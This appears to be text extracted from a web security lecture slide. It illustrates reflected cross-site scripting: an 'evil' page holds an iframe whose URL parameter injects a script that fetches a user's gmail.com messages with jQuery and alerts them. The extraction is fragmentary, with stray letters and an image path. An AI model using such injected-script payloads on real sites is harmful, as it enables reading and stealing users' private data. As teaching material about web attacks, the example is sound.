 (evil!)
facebook.com
GET / HTTP/1.1
Host: facebook.com
f
M
$.get(‘http://gmail.com/
msgs.json’, function (data)
{ alert(data); })
HTTP/1.1 200 OK
…
<iframe src=“http://gmail.com/?user=<script>
$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); })
</script>”></iframe>
f
GET /msgs.json HTTP/1.1
Host: gmail.com
gmail.com
M